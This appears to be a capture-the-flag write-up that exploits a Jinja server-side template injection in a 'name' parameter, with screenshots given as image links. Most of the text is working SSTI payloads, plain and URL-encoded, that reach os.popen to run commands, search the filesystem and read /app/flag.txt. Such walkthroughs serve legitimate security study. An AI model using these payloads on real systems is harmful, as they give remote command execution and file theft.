If I press the ArrowUp:

I downloaded the zip and inspected the source files.

We have to implant sn SSTI in the name param, then loose and dump the globals of Jinja:


We can try a RCE via SSTI
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
# URL Encode
%7B%7B%20self%2E%5F%5Finit%5F%5F%2E%5F%5Fglobals%5F%5F%2E%5F%5Fbuiltins%5F%5F%2E%5F%5Fimport%5F%5F%28%27os%27%29%2Epopen%28%27id%27%29%2Eread%28%29%20%7D%7D
It works!

Now I’ll try to enumerate and read the flag:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('find / -type f -name "*flag*" 2>/dev/null').read() }}
# URL Encode
%7B%7B%20self%2E%5F%5Finit%5F%5F%2E%5F%5Fglobals%5F%5F%2E%5F%5Fbuiltins%5F%5F%2E%5F%5Fimport%5F%5F%28%27os%27%29%2Epopen%28%27find%20%2F%20%2Dtype%20f%20%2Dname%20%22%2Aflag%2A%22%202%3E%2Fdev%2Fnull%27%29%2Eread%28%29%20%7D%7D
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat /app/flag.txt').read() }}
# URL Encode
%7B%7B%20self%2E%5F%5Finit%5F%5F%2E%5F%5Fglobals%5F%5F%2E%5F%5Fbuiltins%5F%5F%2E%5F%5Fimport%5F%5F%28%27os%27%29%2Epopen%28%27cat%20%2Fapp%2Fflag%2Etxt%27%29%2Eread%28%29%20%7D%7D